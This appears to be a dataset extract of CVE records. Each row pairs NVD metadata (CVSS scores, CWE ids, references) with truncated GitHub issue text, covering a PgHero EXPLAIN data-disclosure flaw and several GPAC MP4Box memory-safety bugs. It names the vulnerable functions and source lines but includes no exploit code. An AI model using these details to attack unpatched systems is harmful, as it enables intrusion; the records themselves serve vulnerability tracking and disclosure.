CVE-2023-22626 | 2023-01-05T08:15:08.947 | PgHero before 3.1.0 allows Information Disclosure via EXPLAIN because query results may be present in an error message. (Depending on database user privileges, this may only be information from the database, or may be information from file contents on the database server.) | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ankane/pghero/issues/439"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pghero_project:pghero:*:*:*:*:*:ruby:*:*",
"matchCriteriaId": "9CC3B8EB-0B8D-4471-BD21-5EB23EEB2DE0",
"versionEndExcluding": "3.1.0",
"versionEndIncluding": null,
"versionSta... | [
"209"
] | 209 | https://github.com/ankane/pghero/issues/439 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ankane",
"pghero"
] | PgHero can expose data to users through the EXPLAIN feature. This vulnerability has been assigned the CVE identifier CVE-2023-22626.
Versions Affected: 0.1.1 to 3.0.1
Fixed Versions: 3.1.0
## Impact
A malicious PgHero user can use the EXPLAIN functionality to extract data from the database. With certain input... | Information Disclosure Through EXPLAIN Feature | https://api.github.com/repos/ankane/pghero/issues/439/comments | 0 | 2023-01-05T06:03:52Z | 2023-01-11T23:11:09Z | https://github.com/ankane/pghero/issues/439 | 1,520,139,028 | 439 | 4,576 |
CVE-2022-46489 | 2023-01-05T15:15:10.483 | GPAC version 2.1-DEV-rev505-gb9577e6ad-master was discovered to contain a memory leak via the gf_isom_box_parse_ex function at box_funcs.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2328"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"401"
] | 401 | https://github.com/gpac/gpac/issues/2328 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | A memory leak has occurred when running program MP4Box, this can reproduce on the lattest commit.
### Version
```
$ ./MP4Box -version
MP4Box - GPAC version 2.1-DEV-rev505-gb9577e6ad-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our wor... | Memory leak in gf_isom_box_parse_ex function of box_funcs.c:166:13 | https://api.github.com/repos/gpac/gpac/issues/2328/comments | 0 | 2022-11-28T06:47:39Z | 2022-11-28T10:06:52Z | https://github.com/gpac/gpac/issues/2328 | 1,465,902,126 | 2,328 | 4,577 |
CVE-2022-46490 | 2023-01-05T15:15:10.527 | GPAC version 2.1-DEV-rev505-gb9577e6ad-master was discovered to contain a memory leak via the afrt_box_read function at box_code_adobe.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2327"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"401"
] | 401 | https://github.com/gpac/gpac/issues/2327 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | A memory leak has occurred when running program MP4Box, this can reproduce on the lattest commit.
### Version
```
$ ./MP4Box -version
MP4Box - GPAC version 2.1-DEV-rev505-gb9577e6ad-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our wor... | Memory leak in afrt_box_read function of box_code_adobe.c:706:35 | https://api.github.com/repos/gpac/gpac/issues/2327/comments | 0 | 2022-11-28T06:30:26Z | 2022-11-28T10:06:51Z | https://github.com/gpac/gpac/issues/2327 | 1,465,889,278 | 2,327 | 4,578 |
CVE-2022-47087 | 2023-01-05T15:15:10.620 | GPAC MP4box 2.1-DEV-rev574-g9d5bb184b has a Buffer overflow in gf_vvc_read_pps_bs_internal function of media_tools/av_parsers.c | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2339"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"120"
] | 120 | https://github.com/gpac/gpac/issues/2339 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough info... | Buffer overflow in gf_vvc_read_pps_bs_internal function of media_tools/av_parsers.c | https://api.github.com/repos/gpac/gpac/issues/2339/comments | 0 | 2022-12-10T10:00:27Z | 2022-12-12T09:59:01Z | https://github.com/gpac/gpac/issues/2339 | 1,488,317,476 | 2,339 | 4,579 |
CVE-2022-47088 | 2023-01-05T15:15:10.663 | GPAC MP4box 2.1-DEV-rev574-g9d5bb184b is vulnerable to Buffer Overflow. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2340"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"120"
] | 120 | https://github.com/gpac/gpac/issues/2340 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough info... | Another Buffer overflow in gf_vvc_read_pps_bs_internal function of media_tools/av_parsers.c | https://api.github.com/repos/gpac/gpac/issues/2340/comments | 0 | 2022-12-10T10:08:12Z | 2022-12-12T09:59:02Z | https://github.com/gpac/gpac/issues/2340 | 1,488,326,210 | 2,340 | 4,580 |
CVE-2022-47089 | 2023-01-05T15:15:10.707 | GPAC MP4box 2.1-DEV-rev574-g9d5bb184b is vulnerable to Buffer Overflow via gf_vvc_read_sps_bs_internal function of media_tools/av_parsers.c | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2338"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"120"
] | 120 | https://github.com/gpac/gpac/issues/2338 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough info... | Buffer overflow in gf_vvc_read_sps_bs_internal function of media_tools/av_parsers.c | https://api.github.com/repos/gpac/gpac/issues/2338/comments | 0 | 2022-12-10T09:54:16Z | 2022-12-12T09:59:01Z | https://github.com/gpac/gpac/issues/2338 | 1,488,308,020 | 2,338 | 4,581 |
CVE-2022-47091 | 2023-01-05T15:15:10.750 | GPAC MP4box 2.1-DEV-rev574-g9d5bb184b is vulnerable to Buffer Overflow in gf_text_process_sub function of filters/load_text.c | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2343"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
},
{
"source"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"120"
] | 120 | https://github.com/gpac/gpac/issues/2343 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough info... | Buffer overflow in gf_text_process_sub function of filters/load_text.c | https://api.github.com/repos/gpac/gpac/issues/2343/comments | 0 | 2022-12-11T13:21:25Z | 2022-12-12T09:59:02Z | https://github.com/gpac/gpac/issues/2343 | 1,489,970,920 | 2,343 | 4,582 |
CVE-2022-47092 | 2023-01-05T15:15:10.793 | GPAC MP4box 2.1-DEV-rev574-g9d5bb184b is contains an Integer overflow vulnerability in gf_hevc_read_sps_bs_internal function of media_tools/av_parsers.c:8316 | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2347"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"190"
] | 190 | https://github.com/gpac/gpac/issues/2347 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough info... | Integer overflow in gf_hevc_read_sps_bs_internal function of media_tools/av_parsers.c:8316 | https://api.github.com/repos/gpac/gpac/issues/2347/comments | 0 | 2022-12-11T14:02:17Z | 2022-12-12T09:59:04Z | https://github.com/gpac/gpac/issues/2347 | 1,490,026,124 | 2,347 | 4,583 |
CVE-2022-47093 | 2023-01-05T15:15:10.837 | GPAC MP4box 2.1-DEV-rev574-g9d5bb184b is vulnerable to heap use-after-free via filters/dmx_m2ts.c:470 in m2tsdmx_declare_pid | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2344"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"416"
] | 416 | https://github.com/gpac/gpac/issues/2344 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough info... | heap-use-after-free filters/dmx_m2ts.c:470 in m2tsdmx_declare_pid | https://api.github.com/repos/gpac/gpac/issues/2344/comments | 0 | 2022-12-11T13:29:49Z | 2022-12-12T09:59:03Z | https://github.com/gpac/gpac/issues/2344 | 1,489,981,443 | 2,344 | 4,584 |
CVE-2022-47094 | 2023-01-05T15:15:10.880 | GPAC MP4box 2.1-DEV-rev574-g9d5bb184b is vulnerable to Null pointer dereference via filters/dmx_m2ts.c:343 in m2tsdmx_declare_pid | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2345"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
},
{
"source"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"476"
] | 476 | https://github.com/gpac/gpac/issues/2345 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough info... | Null pointer dereference filters/dmx_m2ts.c:343 in m2tsdmx_declare_pid | https://api.github.com/repos/gpac/gpac/issues/2345/comments | 0 | 2022-12-11T13:39:08Z | 2022-12-12T09:59:03Z | https://github.com/gpac/gpac/issues/2345 | 1,489,995,127 | 2,345 | 4,585 |
CVE-2022-47095 | 2023-01-05T15:15:10.927 | GPAC MP4box 2.1-DEV-rev574-g9d5bb184b is vulnerable to Buffer overflow in hevc_parse_vps_extension function of media_tools/av_parsers.c | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2346"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
},
{
"source"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"120"
] | 120 | https://github.com/gpac/gpac/issues/2346 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough info... | Buffer overflow in hevc_parse_vps_extension function of media_tools/av_parsers.c | https://api.github.com/repos/gpac/gpac/issues/2346/comments | 0 | 2022-12-11T13:53:19Z | 2022-12-12T09:59:03Z | https://github.com/gpac/gpac/issues/2346 | 1,490,015,617 | 2,346 | 4,586 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.